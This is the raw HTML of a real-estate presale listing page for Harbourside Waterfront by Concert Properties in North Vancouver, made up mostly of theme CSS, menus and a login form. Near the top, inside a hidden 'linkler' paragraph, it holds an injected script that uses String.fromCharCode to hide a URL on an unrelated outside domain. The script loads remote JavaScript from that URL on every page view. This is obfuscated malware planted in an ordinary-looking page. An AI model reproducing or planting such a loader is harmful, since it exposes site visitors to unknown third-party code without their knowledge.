                .tdm-btn-style1 {
					background-color: #33cccc;
				}
				.tdm-btn-style2:before {
				    border-color: #33cccc;
				}
				.tdm-btn-style2 {
				    color: #33cccc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #33cccc;
                    -moz-box-shadow: 0 2px 16px #33cccc;
                    box-shadow: 0 2px 16px #33cccc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #33cccc;
                    -moz-box-shadow: 0 4px 26px #33cccc;
                    box-shadow: 0 4px 26px #33cccc;
				}
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-2505 single-format-standard td-standard-pack harbourside-waterfront-vip-access global-block-template-1 single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/vancouver4presales/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vancouver4life/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/vancouver4life1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-232"><a href="http://vancouver4life.com/">HOME</a></li>
<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3277"><a href="#">PRESALE LIST<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3215"><a href="http://vancouver4life.com/category/vancouver/">VANCOUVER</a></li>
	<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href="http://vancouver4life.com/category/burnaby/">BURNABY</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3213"><a href="http://vancouver4life.com/category/north-vancouver/">NORTH VANCOUVER</a></li>
	<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href="http://vancouver4life.com/category/west-vancouver/">WEST VANCOUVER</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3214"><a href="http://vancouver4life.com/category/richmond/">RICHMOND</a></li>
</ul>
</li>
<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3279"><a href="#">CATEGORIES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="http://vancouver4life.com/category/vancouver/">VANCOUVER</a></li>
	<li id="menu-item-3229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3229"><a href="http://vancouver4life.com/category/burnaby/">BURNABY</a></li>
	<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3219"><a href="http://vancouver4life.com/category/north-vancouver/">NORTH VANCOUVER</a></li>
	<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="http://vancouver4life.com/category/west-vancouver/">WEST VANCOUVER</a></li>
	<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3220"><a href="http://vancouver4life.com/category/richmond/">RICHMOND</a></li>
	<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3222"><a href="http://vancouver4life.com/category/vancouver-presales-new-developments/">BEST VANCOUVER PRESALES</a></li>
	<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3231"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="http://vancouver4life.com/category/pending-presales/">PENDING PRESALES</a></li>
</ul>
</li>
<li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3278"><a href="#">VIP PRESALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3228"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></li>
	<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="http://vancouver4life.com/category/pending-presales/">PENDING PRESALES</a></li>
</ul>
</li>
<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="http://vancouver4life.com/blog/">BLOG</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-235"><a href="http://vancouver4life.com/">MAGAZINE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://vancouver4life.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3280"><a href="http://vancouver4presales.com/">HOME</a></li>
<li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3281"><a href="#">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3286"><a href="http://vancouver4life.com/about-vancouver4presales/">ABOUT VANCOUVER4PRESALES</a></li>
</ul>
</li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3233"><a href="http://vancouver4life.com/contact-us/">CONTACT US</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/vancouver4presales/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vancouver4life/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/vancouver4life1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://vancouver4life.com/">
            <img class="td-retina-data" data-retina="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-retina-logo-upoad-544x-copy.png" src="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-logo-upoad-272x.png" alt="" width="272" height="41"/>
            <span class="td-visual-hidden">vancouver4presales</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://vancouver4life.com/">
			<img class="td-retina-data" data-retina="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-Final-retina-logo-mobile-280x-copy.png" src="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-Final-logo-mobile-140x-.png" alt="" width="140" height="21"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://vancouver4life.com/">
			<img class="td-retina-data" data-retina="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-retina-logo-upoad-544x-copy.png" src="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-logo-upoad-272x.png" alt="" width="272" height="41"/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-232"><a href="http://vancouver4life.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3277"><a href="#">PRESALE LIST</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3215"><a href="http://vancouver4life.com/category/vancouver/">VANCOUVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3226"><a href="http://vancouver4life.com/category/burnaby/">BURNABY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3213"><a href="http://vancouver4life.com/category/north-vancouver/">NORTH VANCOUVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3217"><a href="http://vancouver4life.com/category/west-vancouver/">WEST VANCOUVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3214"><a href="http://vancouver4life.com/category/richmond/">RICHMOND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3279"><a href="#">CATEGORIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3221"><a href="http://vancouver4life.com/category/vancouver/">VANCOUVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3229"><a href="http://vancouver4life.com/category/burnaby/">BURNABY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3219"><a href="http://vancouver4life.com/category/north-vancouver/">NORTH VANCOUVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3224"><a href="http://vancouver4life.com/category/west-vancouver/">WEST VANCOUVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3220"><a href="http://vancouver4life.com/category/richmond/">RICHMOND</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3222"><a href="http://vancouver4life.com/category/vancouver-presales-new-developments/">BEST VANCOUVER PRESALES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3231"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3382"><a href="http://vancouver4life.com/category/pending-presales/">PENDING PRESALES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3278"><a href="#">VIP PRESALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3228"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="http://vancouver4life.com/category/pending-presales/">PENDING PRESALES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3264"><a href="http://vancouver4life.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-235"><a href="http://vancouver4life.com/">MAGAZINE</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://vancouver4life.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2505" class="td-post-template-3 post-2505 post type-post status-publish format-standard has-post-thumbnail category-vancouver-presales-new-developments category-north-vancouver category-vip-presales tag-concert-properties-new-development-presale tag-concert-properties-pre-construction-condos tag-downtown-vancouver-condos tag-downtown-vancouver-new-development-presale-for-sale tag-downtown-vancouver-pre-construction-condos tag-downtown-vancouver-real-estate tag-harbourside-place-by-concert-properties tag-harbourside-waterfront-by-concert-properties tag-harbourside-waterfront-by-concert-properties-floor-plans tag-harbourside-waterfront-condo-building-information tag-harbourside-waterfront-condos-by-concert-properties-photos tag-harbourside-waterfront-north-vancouver tag-harbourside-waterfront-north-vancouver-by-hughes-condon-marler-architects tag-harbourside-waterfront-north-vancouver-by-richard-henry-architect tag-harbourside-waterfront-north-vancouver-vip-list tag-luxury-vancouver-condos tag-north-vancouver-new-condos-for-sale tag-north-vancouver-new-construction-condos tag-north-vancouver-new-development-presale tag-north-vancouver-pre-construction-condos tag-north-vancouver-real-estate tag-vancouver-new-condos-for-sale tag-vancouver-new-construction-condos tag-vancouver-skyscrapers td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://vancouver4life.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in NORTH VANCOUVER" class="entry-crumb" href="http://vancouver4life.com/category/north-vancouver/">NORTH VANCOUVER</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HARBOURSIDE WATERFRONT BY CONCERT PROPERTIES</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png" data-caption=""><img width="1002" height="668" class="entry-thumb td-modal-image" src="http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png" srcset="http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png 1002w, http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES-300x200.png 300w, http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES-768x512.png 768w, http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES-696x464.png 696w, http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES-630x420.png 630w" sizes="(max-width: 1002px) 100vw, 1002px" alt="" title="HARBOURSIDE WATERFRONT BY CONCERT PROPERTIES"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="http://vancouver4life.com/category/vancouver-presales-new-developments/">BEST VANCOUVER PRESALES</a></li><li class="entry-category"><a  href="http://vancouver4life.com/category/north-vancouver/">NORTH VANCOUVER</a></li><li class="entry-category"><a  href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></li></ul>                <h1 class="entry-title">HARBOURSIDE WATERFRONT BY CONCERT PROPERTIES</h1>

                                    <p class="td-post-sub-title">801, 889 & 925 Harbourside Drive& 18 Fell Avenue, North Vancouver BC</p>
                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
